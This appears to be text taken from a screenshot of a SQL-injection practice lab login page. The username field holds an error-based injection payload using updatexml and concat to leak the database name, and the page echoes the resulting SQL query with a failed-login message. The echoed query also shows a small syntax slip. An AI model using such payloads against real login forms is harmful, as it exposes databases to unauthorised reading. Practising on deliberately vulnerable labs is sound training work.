 Welcome Dhakkan
Username : 1' and updatexml(1,conca
Password : 123456
Submit
SELECT username, password FROM users WHERE username='1' and updatexml(1,concat(0x2b,database()0x2b),0) #' and password='123456' LIMIT 0,1
LOGIN ATTEMPT
FAILED